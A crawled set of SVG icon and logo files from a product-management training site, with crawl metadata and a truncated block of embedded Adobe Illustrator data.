				<path class="st0" d="M113.1,53.7h1.5v7.7h-1.5V53.7z"/>
				<path class="st0" d="M118.1,53.7h1.4l3.7,5.2v-5.2h1.5v7.7h-1.4l-3.7-5.2v5.2h-1.5V53.7z"/>
				<path class="st0" d="M128.4,60.9c-0.5-0.5-0.7-1.1-0.7-1.9h1.5c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.8,0.3h1.2
					c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.3-0.3,0.3-0.5v-0.4c0-0.4-0.3-0.6-0.8-0.7l-2-0.3c-0.7-0.1-1.2-0.3-1.5-0.6s-0.5-0.7-0.5-1.2
					v-0.6c0-0.4,0.1-0.7,0.3-1s0.5-0.5,0.9-0.7s0.8-0.2,1.3-0.2h1.2c0.5,0,0.9,0.1,1.3,0.3c0.4,0.2,0.6,0.5,0.9,0.8
					c0.2,0.4,0.3,0.8,0.3,1.2h-1.5c0-0.3-0.1-0.6-0.2-0.7c-0.2-0.2-0.4-0.3-0.7-0.3h-1.2c-0.3,0-0.6,0.1-0.7,0.2
					c-0.2,0.1-0.3,0.3-0.3,0.5V56c0,0.4,0.2,0.6,0.8,0.7l2,0.4c0.7,0.1,1.2,0.3,1.5,0.6s0.5,0.7,0.5,1.1v0.7c0,0.4-0.1,0.7-0.3,1
					c-0.2,0.3-0.5,0.5-0.9,0.7s-0.8,0.2-1.4,0.2h-1.3C129.5,61.5,128.8,61.3,128.4,60.9z"/>
				<path class="st0" d="M138.9,55.1h-2.4v-1.3h6.4v1.3h-2.4v6.4h-1.5V55.1z"/>
				<path class="st0" d="M145.7,53.7h1.5v7.7h-1.5V53.7z"/>
				<path class="st0" d="M152.6,55.1h-2.4v-1.3h6.4v1.3h-2.4v6.4h-1.5V55.1z"/>
				<path class="st0" d="M160.6,61.2c-0.4-0.2-0.7-0.6-1-1s-0.3-0.9-0.3-1.5v-5h1.5v5c0,0.4,0.1,0.8,0.3,1.1
					c0.2,0.3,0.5,0.4,0.9,0.4h1.2c0.4,0,0.7-0.1,0.9-0.4s0.3-0.6,0.3-1.1v-5h1.5v5c0,0.5-0.1,1-0.3,1.5s-0.5,0.7-1,1
					s-0.9,0.4-1.4,0.4h-1.2C161.5,61.5,161,61.4,160.6,61.2z"/>
				<path class="st0" d="M171.1,55.1h-2.4v-1.3h6.4v1.3h-2.4v6.4h-1.5V55.1z"/>
				<path class="st0" d="M178.2,61.2c-0.2-0.2-0.3-0.4-0.3-0.8v-6.7h5.9v1.3h-4.4v1.8h4v1.3h-4v2h4.4v1.3H179
					C178.7,61.4,178.4,61.4,178.2,61.2z"/>
			</g>
		</g>
		<rect x="92.3" y="56.8" class="st0" width="18.2" height="1"/>
		<rect x="186.6" y="56.8" class="st0" width="18.2" height="1"/>
		<path class="st1" d="M36.1,41.6c-7.8-0.1-23.3-0.2-23.3-0.2c0-1.1,0-18.1,0-19.1c7.8-1.5,15.5-2.9,23.3-4.4
			C36.1,25.9,36.1,33.6,36.1,41.6z"/>
		<path class="st1" d="M12.8,49.4c7.8,0.6,15.6,1.2,23.3,1.9c0,4.4,0,8.6,0,13c0,0,0,0,0,0c-7.8-1.5-15.5-3-23.3-4.4
			C12.8,56.2,12.8,52.9,12.8,49.4z"/>
		<path class="st0" d="M72.4,21.5l-30.6-3.6v46.3l11.4-1.4V51.9c0,0,12.6-0.5,12.6-0.5c5.1-0.3,6.6-4.8,6.6-9.9
			C72.4,39.8,72.4,21.5,72.4,21.5z M63.4,41H53.2V30.1l10.1,0.6V41z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/price.svg?v=1756368540
body_size: 1240
content:
<svg xmlns="http://www.w3.org/2000/svg" width="162.784" height="212.86" viewBox="0 0 162.784 212.86">
  <g id="price-selected" transform="translate(-0.016 -0.064)">
    <path id="Path_1776" data-name="Path 1776" d="M124.58,137.42l-11.85-2.31,7.74-31.05c.74-2.94-.57-5.73-2.9-6.21l-14.13-2.91c-2.36-.47-4.92,1.54-5.69,4.49L89.62,130.6l-12.08-2.36c-2.42-.47-3.38,1.11-2.14,3.5l15.41,29.73c1.26,2.44,4.2,3,6.51,1.16l27.5-21.25c2.22-1.72,2.12-3.51-.24-4" fill="#d34d27"/>
    <path id="Path_1777" data-name="Path 1777" d="M94.47,112.05,89.62,130.6l-12.08-2.36c-1.5-.29-2.43.2-2.64,1.19h0a3.57,3.57,0,0,0,.5,2.28l15.41,29.73a4.09,4.09,0,0,0,2.48,2.08,4.52,4.52,0,0,0,4-.91l27.5-21.26c2.09-1.63,2.12-3.29.16-3.87l-.4-.09-11.85-2.32,7.75-31c.69-2.81-.47-5.48-2.62-6.13l-.29-.08L103.4,94.95c-2.36-.47-4.91,1.54-5.68,4.49L94.47,112h0" fill="#d34d27"/>
    <path id="Path_1778" data-name="Path 1778" d="M94.47,112h0" fill="#d34d27"/>
    <path id="Path_1779" data-name="Path 1779" d="M72.21,126.65a6.23,6.23,0,0,1,4.22-2.93l3.46-12.91,10.66,2.13,1.69-6.43L78.84,81a4.22,4.22,0,0,0-6.38-1.27l-28.27,20c-2.38,1.69-2.32,3.47.13,4l12.21,2.43L47.63,138c-.87,3.12.44,6.05,2.92,6.52l14.88,2.81c2.46.47,5.14-1.69,6-4.79L73,136.4l-.93-1.78a7.91,7.91,0,0,1,.1-8" fill="#d34d27"/>
    <path id="Path_1780" data-name="Path 1780" d="M74.9,129.46h0" fill="#d34d27"/>
    <path id="Path_1781" data-name="Path 1781" d="M15.77,169l34-115.54L65.6,32.35l15.86,4c.25,9.48,7.87,18.43,19,21.2s21.84-1.54,26.4-9.7l15.33,3.88L146,77.11l-23.55,114.5ZM104.28,42.67c-.33-1.09-.63-2.11-.94-3.1a8.6,8.6,0,0,1,1.41.22c3.94,1,6.45,4.55,5.63,8s-4.74,5.38-8.73,4.38-6.51-4.59-5.63-8a5.87,5.87,0,0,1,2.9-3.63c.31,1,.61,2,.93,3.1a2.32,2.32,0,0,0,1.57,1.52,2.4,2.4,0,0,0,1.25.07,2,2,0,0,0,1.61-2.5M99.59,20c.18-6.83,3-12.3,7.44-14.65,3.42-1.82,7.7-1.68,12.38.37,3.87,1.7,6.2,4.28,7.11,7.89,1.85,7.35-2.83,17.28-6.72,22.26L100.88,31a39.88,39.88,0,0,1-1.29-11m58,58.25-4.9-31.09a5.09,5.09,0,0,0-3.58-3.79l-20-5.11-4.64-1.19c4.1-5.87,8.53-15.83,6.38-24.07-1.23-4.84-4.59-8.59-9.73-10.86-7.7-3.38-13.24-2-16.55-.3-5.74,3-9.31,9.69-9.53,17.88A41.82,41.82,0,0,0,96,29.76L84,26.71l-20.71-5.3A5.3,5.3,0,0,0,58.15,23L38.33,48.83.19,174a4.3,4.3,0,0,0,3.45,5.46L128,205.41a4.46,4.46,0,0,0,5.34-3.46Z" fill="#d34d27"/>
    <path id="Path_1782" data-name="Path 1782" d="M162.8,78.21l-4.43-25.59a5.45,5.45,0,0,0-3.18-4.31s.47,2.51.83,4.55,4.38,25.43,4.38,25.43L136.87,207.81a3,3,0,0,1-1.27,1.92,3.25,3.25,0,0,1-2.52.5L4.4,183.52c-.69-.18-.55.13-.13.84a5.74,5.74,0,0,0,3.5,2.6l.41.1L132.51,212.8a5.791,5.791,0,0,0,6.88-4.54s23.43-129.91,23.41-130" fill="#d34d27"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-cart.svg
body_size: 383
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41.623" height="37" viewBox="0 0 41.623 37"><defs><style>.a,.b{fill:#fff;}.a{opacity:0.2;}</style></defs><g transform="translate(-1211 -260)"><path class="a" d="M187.594,64H159.21l3.784,18.5h21.184a1.734,1.734,0,0,0,1.691-1.35l3.416-15.031a1.734,1.734,0,0,0-1.307-2.075A1.71,1.71,0,0,0,187.594,64Z" transform="translate(1063.295 200.625)"/><path class="b" d="M15.762,25.437h19.4a1.734,1.734,0,0,1,1.691,2.119l-.4,1.755a4.047,4.047,0,1,1-4.6.752H16.706a4.047,4.047,0,1,1-4.845-.619L6.784,4.625H1.734A1.734,1.734,0,0,1,0,2.891V1.734A1.734,1.734,0,0,1,1.734,0H9.144a1.734,1.734,0,0,1,1.7,1.387Z" transform="translate(1211 260)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/launch.svg
body_size: 1120
content:
<svg id="launch-default" xmlns="http://www.w3.org/2000/svg" width="186.48" height="213.93" viewBox="0 0 186.48 213.93">
  <path id="Path_1774" data-name="Path 1774" d="M52.7,163.08,47.05,173.5l.74,1.12,17.49-11.84c-2.76,3.53-5,6.44-7.56,9.7,9.54,5.45,19.38,7.39,29.56,7.55a55.55,55.55,0,0,0,54.06-72.6c-.86-2.75-.5-4.55,1.84-6.42,6.74-5.38,13.29-11,20.43-17,4.89,12,7.12,23.93,5.53,36.08-4.48,34.27-26.17,57.92-59.65,65.23-17.69,3.86-34.75.95-50.94-6.84-3.46-1.66-5.31-1.19-8.11,1.32-9,8.08-18.39,15.71-27.63,23.51l-1.25-1.25L27.65,192l-.75-.71L1.24,213.93,0,213.08,15.64,182.3l-7,4-1-.79c5.26-8.15,10.32-16.45,15.85-24.41,4.92-7.08,5.16-6.91.84-14.15C3.88,112.79,11.73,69.32,42.62,46.17c17.5-13.12,37.26-16.83,58.59-13.38A23.931,23.931,0,0,1,104.67,34c-5,8.26-9.79,16.37-14.88,24.29-.55.86-2.86,1-4.3.83C67.77,57.5,51.7,61.23,38.39,73.7c-22.82,21.4-21.33,55.9-5.68,76.14l10.53-9.15L31.55,161l1.15.85,8.63-4.55L27.07,181.67l1.4,1.14C37.47,177.45,44.57,169.75,52.7,163.08Z" fill="#b0b0b0"/>
  <path id="Path_1775" data-name="Path 1775" d="M81.33,176.25c3.52-11.71,9.33-22.66,3.75-35.22-3.89,2.09-7,4-10.32,5.46a29.64,29.64,0,0,1-8.07,2.41c-9.52,1.15-14-3.77-12.37-13.3a61.13,61.13,0,0,1,2-8.22c.85-2.65,2.06-5.19,3.4-8.49-13.24-4.1-23.29,3.38-35,8.42,1.22-3.65,2.06-6.56,3.15-9.37,10.13-26.16,31-40.86,59-41.3a12.39,12.39,0,0,0,9.51-4.11c24.43-24.9,50.67-47.69,79.53-67.37A35.54,35.54,0,0,1,186.48,0c-3.22,6.65-6.21,13.43-9.7,19.94a544.52,544.52,0,0,1-51.42,79c-2.25,2.86-2.7,5.55-2.34,9.14C126,137.32,114.17,163.23,81.33,176.25Zm85.07-153L164.9,22a65.828,65.828,0,0,0-6.33,3.5c-36.76,25.52-64.3,59.57-88.8,96.38-2.31,3.47-4.32,7.87-.17,11.28s8,.9,11.18-2c9.66-8.92,19.39-17.8,28.62-27.16C131.12,82,150,57.77,164,30a56.341,56.341,0,0,0,2.4-6.71ZM88.75,169.19c19.94-9.11,34.09-33.89,30.37-53.59-3.1,17-8,31.65-22.45,42.55,3.21-9.88,4.53-18.7,2.52-28-6.68,3.35-6.65,3.63-5.91,9.87a53.21,53.21,0,0,1-4.53,29.17ZM38,110.38c7.86,0,16.47-.06,25.08-.15a3.12,3.12,0,0,0,2.16-.85c2.36-3,4.59-6.19,7.39-10C57.86,97.62,46.91,102.79,38,110.38Z" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/aiinyourproduct.svg
body_size: 595214
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" version="1.1" viewBox="0 0 858 1000">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #787a7b;
      }
    </style>
  </defs>
  <path class="st0" d="M682.1,177.5c-67.6-67.6-157.5-104.9-253.1-104.9s-185.5,37.2-253.1,104.9c-67.6,67.6-104.9,157.5-104.9,253.1s37.2,185.5,104.9,253.1l141.4,141.4c9.3-26.9,27.9-49.3,52.1-63.5l-135.7-135.7c-107.7-107.7-107.7-283,0-390.7,52.2-52.2,121.6-80.9,195.3-80.9s143.2,28.7,195.3,80.9c52.2,52.2,80.9,121.6,80.9,195.3s-28.7,143.2-80.9,195.3l-135.7,135.7c24.1,14.2,42.8,36.7,52.1,63.5l141.4-141.4c67.6-67.6,104.9-157.5,104.9-253.1s-37.2-185.5-104.9-253.1Z"/>
  <path class="st0" d="M283.8,285.5h0c-80.2,80.2-80.2,210.2,0,290.4l145.2,145.2,145.2-145.2c80.2-80.2,80.2-210.2,0-290.4h0c-80.2-80.2-210.2-80.2-290.4,0ZM491.9,493.6c-24.3,24.3-45.3,50.6-62.9,78.4-17.6-27.8-38.6-54.2-62.9-78.4-24.3-24.3-50.6-45.3-78.4-62.9,27.8-17.6,54.2-38.6,78.4-62.9,24.3-24.3,45.3-50.6,62.9-78.4,17.6,27.8,38.6,54.2,62.9,78.4,24.3,24.3,50.6,45.3,78.4,62.9-27.8,17.6-54.2,38.6-78.4,62.9Z"/>
  <path class="st0" d="M447.6,802.8c-5.9-1.8-12.1-2.8-18.6-2.8s-12.7,1-18.6,2.8c-26.1,8-45.1,32.2-45.1,60.9s.3,7.1.9,10.5c4.5,26.7,25.5,47.8,52.2,52.2,3.4.6,6.9.9,10.5.9s7.1-.3,10.5-.9c26.7-4.5,47.8-25.5,52.2-52.2.6-3.4.9-6.9.9-10.5,0-28.7-19-52.9-45.1-60.9Z"/>
  <metadata>
    <i:aipgfRef id="adobe_illustrator_pgf"/>
    <i:aipgf id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
<![CDATA[
KLUv/QBY7G4E3toFZAw4QE+SDAfDMAzDgLAqiqIqZ4G0bTqs/RG2f7Rb1o4KFxHaB60bIaSFWn+S
MkkpZbJ6RpQCedjJYm68DyULUwutCBs4Dsl8kzfE3+Yx0c3ZJdVhXlJ1DsIDYwKKoy6EB0YJBADh
gXEACA8MAlQAggYUJoxAQgQEBAgNOATg2KBCBYQBjkJ4YGBwpMBCBAoVJlyQMEFxwcLBABAeGBQg
PDAgAAEIHBAeGBwcEB4YFdhABsd4oANHBI7pcYKjhwiOORyQgg10cDgMwgOjBBAeGA2HE2zgcDOi
s19SikvHpauyTvURMzrKNkk8rGxcEKGDDlKwwSEABwbVgMODhHEBARouTAiBBvD816zSHnqL0DBv
pngmTJqaU1NRt8PDZBhiKN33/e76mRmZ4z0NoalUy5FVVc0nk2bwOEatk5WM0QEFGAeyMxg4eVeE
h+dR0B2K0YHZV9COqiHd/ltv162RK2u6g6eO3XjI+aw5vIrhcYh55Rsbm07mQCtqTZrnhiljdEBh
TRwUB8VxDGQwrgkGhBGHMAQZh0PS/Rwj0WdG2bbAM1iNJ/qKJg2DWnNF1YzDYXHmL9BQHEPN92tc
gWTjBMPnDjangTDjBwMBCYWxGCMpDKMG1RlGMyCDMdkjjAQlYSJRRrUuMXQIhhq7gvC+uDHZ7IQX
HhxjjDEMo1TlTxq2NOwUCDIQvm80m0mBi7s2djhQKbJmgbAZVIVxkynxQxN5yExPmpXMgdX8FHEo
PZnYKUSqmZ6ZHVIv03pjSZhXpRkjHqVVupDL47ef3y00IU1l8e5kjutZkrXmqk/maG8t7Pny1ZI8
4VvZIx3S7deMazIak9lEaZRoQ2FQXZR4QmEoFHN1dqjrRhjFwkPEYwIXOFnPRc7rd/yf+OJzoIMd
fDjDoYhCHGISVGn8hwVVQkGIR2BmHTa+ao0Q6zNtyRxl50GX3dncaRwWQwYCjEHk1UjfCbQaU5SC
DISiKsUwUFFFD00ojCNT0B2ZhFJkndvN00O+uvbKM3ct/5+P5arEv2ZyCF3IcMhEJooIEU8lQ4fp
Roq1WB1tK/Xh4yzNj/SO6uFjXJmDjK3vLqdaPrSqmXt49wzrztlTdv7ZDeIte4QyRgcYGAyEkTAU
hp3xhMKwu8Jg6Bk2MPMUisPCjkAgEjUioSCFKayoLxALRTGcwrAZtDAMPF7N4uqIZzAce2Aw2lEM
jY2zomFQoIFdHIIhDcmaKOPKFoemYdxINHxmLIyDjYMZjMQtjAMh2biBNs7K6MI4+KzGQnE4GAvX
ikNcXtLNLYxDohBTC1LQgZ4owloJpDvmuGBmpofRAQIFi6Y+o48lpTld7ySSzFG+NCtsb9DKYDgY
ZUZdjx5zdfXmxbPOZY77nkdm38bSzFcke4+2lfCGxrS1NExRi4QCE05YghKTWByBiGM4KDyHxRP/
8bfIRBpPzMvKyQUm8IhFKBRZCNehJehg5CGPirNYkILBIKuRaIIUxsHIYPjiysB0GmljYSCKYEBF
AmGklXHALu5gHM6LUxh0QCNhiUGccYEGRwYNHESgQAEDdjqZPNOdzyPXPOeSDIaO0bhiwWA4FQzF
MGbUSmXn94weHRmPMA7vIwqPMBS4wEXhwjAYjIMiYZQZZzTyB8UNxZQMO2MaiUPLuB8UC6OM+YNi
cTj2Wg0DwyKBOMyCYaFAHJ5IBoIQNIYC8cNNiicZDKlIBeIYDllYCRsKI3zIK4ZbJM0tbGEJOxi3
NDJK/Iy0Tg0yGBQJ43CDQWEgDkeXUS8UCcQTjTuEoeGzomGoxQEN2/GsEnjtIpFmXGChgQMOSjB3
8sscNFJTHTntWTdXaaPfcrKuofjqd2SOsswhd7q0fcrDIpnjbiNfXt3LMN0TOy2LxnT/izeZo4bu
SbW0o5OyTP6TOV5TVTb82OzYkTls78xVzZVZ4f1qbDVJOFP4OkSyL2N04JAwEgrF1Cg75w8IQzFU
ipfqjMYPX7QOYeOIBcMYmEcYUyo7540DIqFY1DCMSyuM8qEOD0YCoUAoSoFuJRAnJLyFoajicDCw
2LMyOouFwbBAIBCHsBqHw9GKV0bikJdGh2Man8UpTpGG74xsx1AMhqIOdR8tEAyHRdbmEnQGAoxB
BeHgwgkf/DJ5zJDnM4QdFKhwLRIJAwGXWBgIMMaKegrFKHLwaBSHQ96hDl0czJCKJ1paEgN+8UKA
HXMYF6RgBBY4fFXSmR5zx3FbxiiayRg1xmjayy3XUNXIGDcfOjQWq7bQMYdxQQYTQiDBwgQyoLBQ
IIwOEHT58VIqj1elIH3mCO0Iq2WJ4xqkKmd7elbi2PVK66XRX5V5lr/KGik8kjksc7zmSL/LYm2J
mXlTZ2SOHmUaZb5kOHZTQj3oSKev1Bs0lDnO+F4VGtkrc5jHdbaPC10ZowOE7SzNY+7wcdIBAsID
wwIICA8OOqYUHjhoMklHx+iAwkDjsDg8kaGLxMJwwkULxCKBSCAQiMMRRiLCCCMOYQgjBM3ih/TB
h6sDHXowyqB44olDHm979ZNIxDONykrKKjBxODQ0rIUVTtxA22ezuRaIX94ZXW8QhrCD3XZmmJWR
UaIQxWAYN6yMRcJAHJ5UBoVCkUAcnmiYAmEcnniJGwZjYSiMBMI4PA30GQwLBeLwxIWBZpRhYZSd
0UZiEooaVnONzFBVZWXlMlZW1utlIApRCMUYQ9VqZWWWdjgoFr26MuzsfL48PFziFGOGq136gHCC
waihEYjABEMtDzMRqcjFvEYifnjiizMUHjJRiTASCAUlgy0UBoOC8GWgmxo1RYZxc4ODxlQsDMWC
WqXa9VyfMdNA1MhEHBIKGqMGlXE28IeEkZjEYtEapcKDoVBUYTiPOAOWYbEoBsVCUYqjQ4s6ZZg6
1DEYQzEQQxdd0ELREsNM6XBdkIIShORKKBCKQ91NTKIMw8CwYFgsFofFwQvXgmbBoFgkFAgFLWoY
iMEYkOHUajG0yKiqhs0e0UQVUwowGDpUIioyOjIhJZ0OhKAEKWhBDDTVoqqyunJhGVmvQyEqUYpa
FEON1cjKzM5saGm3gyEsYQpbGIPN9ejq7O58eHm/wyEucYpbHMMZ45pcNp9tdPo+GOGEFV6YwYNF
wkLDQyNi4vGACEygAhfIgJNNykrLSyemkfk8JCITqchFMuS8p9ftdx+f/w9HPHHFF2f4HHqgQx3s
cAcf8JCHHw4HxCFxUBwWB4aDMYgiCFEIQxzCCEQk4ogDAoFIIBSIBYIBMYkmKFEJS1wmnkgoEosE
Q2JKYYpTWIEKIxVXHBQIRUKhUCwUDIpZdEGLWtjiFl7gIhdfHBTDUAY6BjPggQHBkGBQMCwmMaWy
cwITBiYwf0AkqjCo7Iz5A0JhDNm4YQxmxAKRUBhTKruFccb8AWEkFAuGxdQgBio7YzKcwfgBkVAs
GAwEGGMowGBYMCgYEgwIBgTDgeHAcIZkQAYzHMMxGAMxlIFhsVgYikVigVh88UUucIGLW9iCFl0w
KBaKhAKhuCIVqLDiFKewKkbBkFAkEglE4pDIBCYwcQlLlNHEJBgQC4QCkUAcEEckAhGHMEQhihgE
w2FxUBwSB8QBcTgcfsgDHu5ghzr0MAeGL5444n/ev9vrBn3OkItUJCIP+cR0XlpSNicZUIEJROAx
EdFoSFgcZLDCCSN88MFp9NlMrscGwykucYk73A/PZ1dX12OwhSksYQc7WBramVlZbWxRikIUol5Z
WC6rYjAQdDAxVPGmtYm0UlFNMSwUCTrQwTjQgfKJhGdF7cJIIA7Nvke7vpaVDCoxDMNMF4pRIAZh
HOYwiM9xcnJunDNsrqY6VYCBOJwSyTCZbGR0NcSg6KKLGgpFE0UkED0c+j7RcN3rWVGnC4YxGGYx
ilkoJjGISSAOR8+NcVbUMRBgWEBAeHBYx+iAkQHiwKOHcYEGFCZU4KDQkMEGFRYQgAODCxQaJmQQ
wcICKCAObAEKcBY4LmggQYQQWODIgEIJKpCAgwqJhgsTSmCBw0JDBhQmgCAEFyJQYAMXGihE2IAC
FyhMiAABCxEoRNigwQQTINBBBhQaNkAcITDBhAsSGkjQgYUGCRNCQIIIFjSYsMEGERIXLBwuWDiE
4EIEClCYgIUKFyZksDgoUKCDD0yAQACOCw4KFSaAgEIDjhBIuBDhBA0aZLA4NqhQ4QIbVKhwgSME
HZTAAuKw0HDhQgQJDRc6SIEFGjaQMOGChQgU4KCDCRtU+AAHKbAACSps0GACCgsOLFQAQYMiAMcF
R4OFCBswXECCCREkAMcFGlCYICGChQscATguuCChQQQfmMCRQYMKGjIQAKMCCCg0gAQlqGBhARQm
aFCCDSgAISVgaEBhwgUKEyxQgEIFCUAgQQkuNFhAgwobVLBAgQcPjA4uUGjggIMKiQwoLB48MCwQ
AZmJQAICUWi4cCHCBgxkzavxpw+9nZQ8CDOYYGEBELAAx0wxoDBBgwkWJtCgQQQKPMATNEzIwGXQ
ACEDCosTNFyIQMFCw4UNDhCwDTg8MGo7nD2w1ePKPV7YpKKilLTJww4Lhy5nnx5z3GiZ5fvNkcxR
X57S7igz71G7G6w5SciyBwYNEzJQ4QIUGkgwAQjTwwiDCxpAMAEEEEyAcIFCwwUKFRIQKEzQoAEB
AduBhYYURIAAByWQQF4owQYVOmiowIUGDSxEuEAjbMBwwcIBwm3QkEGFCPzAoGGDCBIs0KCBhQgQ
gGDUgMMDwwcGHVyYQAEDFho2KEEFZswscMHCoYFCBQkcGJygYYIJGmxa1jv8LMBxapXzc5XW2QYT
LlCA42TmGi5E2IAEHDRcAEIdZJeJnlSx6Y6ZaQGO+9HMTWElx+zAoIMRWIjAAQkqWLjAAxQqTJig
QUMFOhCAOQbw4IFxwSsBiCMxAQs4WkpABQJwnOEdUbZ2usoct/bMRZk3JXNkGj3/nCGlzIEBYgEV
ePDAmAODDjSgMOHChQYLNGgQgYMGQMAGHB4YBwYNGkToAAMQqgGHB0avBwYWGj7AQQkkkMEGE0qA
gEBtwKHHhQgcWKjA0LDBBAYI14DDA2MEEiJsgDhOUGGDDRo4cES4QKFBgwgROChESEHiwKADCxU2
qJDooIMGCRUsUOAChQYOSiChguLBA+OchIgnmrQQFuAoUd0z6yr33mFFIhrEtwTpBThcU62ctEoH
DRWYwIAHDwzCAhx+70h6AY6j2YEBCiogNKAwIQMKJaiAePDAqCz3wKBBBRM66CCCCShESDx4YESA
AixYQQs8GPQ4MkCRAezAoOFCBAWFChMu0MAEHUhDCTb4AIQLEkqQQQULJDgslKBCCg4KE44JhwAc
GDRscGHCBR48MC4IwHEBCkoQIQQSJnygQgWOCBMsVLggYUIGAnBgYKECw4MHRqXkdGBAocKEDiw0
ZABCNuDw4IExYnRcUIEAWKhwIYKFCx2UYIMNGnAcGFiocCFCg4XEgwfGMVIFaPhAhQwOBbAABQDw
IGlnF3t9895evUpU6WudSK4bwrs6s8kP2p9FV9H5sIemyqOWzNs6a66vsO785f1sZdg5zxheOse2
OyLOkfXo5GfepdENb58JTXJy+qIhUtleteHzV2dWyg9a3mjk8rjBlu4roTySfs+qzacOCXF6IPl0
dVQ9M7ua0FISipplt6wJESHeVRGamdnmnBKhPeWcF5U9PuMY2p3RZD/rxUTH4f/xibJyynLsRdix
HbleR3VrlZh7rtNP0hfesc6S7tFhvJHvc1mbylFn8AaLeKPh5MdHtrK3JtGtX92jV4hmx6olW8nr
UV9tJsevYuUuzbdxXe20TxFJjeX47o837yC1vhnmHblJlcYh59mI7m516JNTdUdDdrvPLx+xMg/L
WDZnd69Z2ok+YoPU88tsqmeDlkX0+arUa47ZNjuPxEp3Y0TYtJu9iH62SauPpRIkT9kTr+ToftvH
N493RCzntVxb1l50kLHGMK0ne4uXoyTbOSX7kSsn+id7X6beF30JRjP/SpaxXmnIXEubs3yrTVGt
iaYrmznRaKq7pKM6M5z8/WmlZPtanQyRb2plpuUvb9LP1/UYilXZ3b0sZ6osNz07oRsn5b+8ySg4
dV+XRn2WC/18Vk495ct+qSNVTSPTGatTPtpVbMWy2Us0EvyirBIiKVH+VXbqjRiRIU3OGBZRUhah
f74jmiTDQqOxOnyVzHdn0cnfERqaJLQc+m1nV7ojv0omaUS+STD6IPpIlIJU2xn6N5WSdFUr+liu
+oZ9tbKMXBfr9VwPW+HZx2wJVSE8MBSH7WqwnvQVUTuT13uOXW459fX4e5SExjnfbiarrFhkZNfL
Hd89Td/SSEw9qub6PX15REaDz6ZLrXRbsTz5SXRi60H4PFmmPczu0v7RkLR6vFo02Lau7Oe8UtUj
fYN2q0ZN+ZB10icjoUhSJcts2ajU8dlutZOWereZEXqRpvfMSykJ5r8+Q+2dtyeZSTbNxu+zynO3
q8m9ZqzeXkOJaJuSmQ3RT3ay5y/liPBFZZ9LixFdPa+siH4vRPsRpniockOlmjwjpEpEu3+Lhwpn
MO2JHqkhrNY+ZyOWJbupu1PRxVicYn0/36SwNYfWMybe74QzMu5te3xnnyrykVq59TUvv84Ushpi
TUmwarXLy2pX19kZZY7vRJZS2MQa290zKMcm1d2fi2Wrrft0LJe9W53E2TFh3emwUlm6mrsbm9V7
sDZ/5b2IFnNpsJr3sqKc23slnt27uwqxtbsZWZq10T3nKpntvdWRvr+a9l7fSb22u6jE7x36t7du
JN8qtuZet8VvZy4HP/OSa20QK8GDV2S6GmvVr2wxo31M9Tnjm/T0Jdrpl52klGgvVZpbg1QkV++e
kkjofKFPPe55up7YlBsdSDPjkaEepfyZx3FKU5cytMv1oaf0aPLAOZOn2Qj9yEwq1a1O7Edd96kX
0tE5TeatgnhXosukJh0eqtgln9YrnB6m25JkTkYbpm+wSEfbpJhlvufLhLD3ksI6Z8b3GuzQb/DT
mri1JLo0uezuGzXNT9/oUoh6dLf0q62z3n3wThD7mutOOSeVTbTXUbawjuxezpFmjyaHvaUhHhrx
mD7B6ztW5bOO/ZZIrFo5Umrxg+2R5HHS0pcGBRNvk7mrhN5Wyt1KfEqn+Lc5oWOR1JMudXsn62Sm
LjoifGalfFrKp19LFKKehKgHDaE06f7lT0r9TNXgm2aCbV3rHrn2ebQyloz3ybe8vZtl+oNUUlTs
kaWNeiI5qotI6dvw5Khn+EFP5Y3u/L5XL6yyUi2rfCy7mBVtqvllM0JWumnh8UplflKR1JqYd+UX
HYlZf1gnaEWr3JXyKvFuz8Wm+wj9fFIS0q2xLNr5CH2nTkmxx6EtacfRJhf2yHsFbbLk7DDd8wzL
ejcZCb3t/S5J6qC0JMLXFOU1aWlLnjAJsfkWvvcRT49zHs09Zy5+n3gp96ut8KWbRFvOS2RZfJFN
WheSQMX5fdwRck2/847Zj1HeW1Nyrq2GjhLxju5RPnFRDw3/qeG9Mk/SnR+90tU9LS+VPdCopD/e
xOq9twm9Oin0o4YSbz9MlHyPu6HYD7IXUgWHjrzmGd5Zy0wPk5WmVq8ivOvSNqUDsTRnOJJDB2Vi
TdnSdDsOpcyQh177BdvDeby5e48req3jdOlOYyXPHlRnR5hu1u5XLGmW8Flse+Bv7u51qhh79PUU
T70zlbDk7oFJk+m7Lgd960nGN1XnYxZV1eXdyw7FsL1J39F5GUTCobqUe6RNWX72x+V/49P5RiQ8
yxUWEfpnhnKiqsIqvLn6dSyh63F2psJf9sChcd6tMKVs/9Eq73VMMfflxLN7mGxJm67q+FCZr57K
XbOW3WtLmWzi9XbKI+nQcTMnd0cdvbaff6EeXu4jf8u0D6IJDR1G2Cx27mdGgu9hmSPGy+ZPWHVH
whPLUgcE/Y38OD4FJeR/LX7KFWt7O6nkemhzg0cftqyDt8xKtgdSjdz5bnMlLwkOR229JB54ODIS
mpNnn+yJ9Xpnb6Ll2rNjW8HSUVOxPJB6NLuV3WsXqpyT5oF4M/vdoLx09JbiO2xCq72TPh9JaEcm
SFbTGyM7Zl6Q6Oi9PiL7JZ4k0VFLz1BNqOgXzAMtq2qvloSKjrqy0I/2QKoT/8gyMdEVyf2oydvs
R73kkNgPpw3ZjmgXKj2PTm+0p3kEh96R5tGymbTbKOWGDsOT3AdVz9LeuxEbOqhM0jvoSXd2K7Jc
